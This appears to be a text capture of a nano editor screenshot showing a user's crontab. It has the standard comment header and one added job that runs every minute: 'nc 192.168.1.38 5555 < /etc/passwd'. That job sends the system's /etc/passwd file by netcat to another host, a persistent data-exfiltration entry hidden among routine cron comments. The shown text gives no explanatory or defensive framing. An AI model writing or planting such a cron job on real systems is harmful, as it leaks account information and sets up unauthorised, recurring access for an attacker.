 GNU nano 2.5.3 File: /tmp/crontab.U7Tudd/crontab Modified
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
*/1 * * * * nc 192.168.1.38 5555 < /etc/passwd
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line